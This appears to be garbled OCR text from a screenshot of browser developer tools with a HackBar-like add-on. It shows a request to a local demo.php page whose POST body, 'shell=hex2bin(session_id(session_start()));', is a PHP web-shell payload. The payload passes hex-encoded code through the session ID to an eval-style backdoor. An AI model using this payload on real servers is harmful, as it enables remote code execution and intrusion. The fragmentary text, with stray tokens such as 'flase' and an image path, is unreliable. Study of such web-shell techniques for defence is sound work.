 }
} flase
Elements Console Sources Network Perfor
LOAD SPLIT EXECUTE TEST S
URL
http://localhost:63342/untitled/demo.php?_ijt=lh1o1
enctype
Enable POST application/x-www-form-urlenco
Body
shell=hex2bin(session_id(session_start()));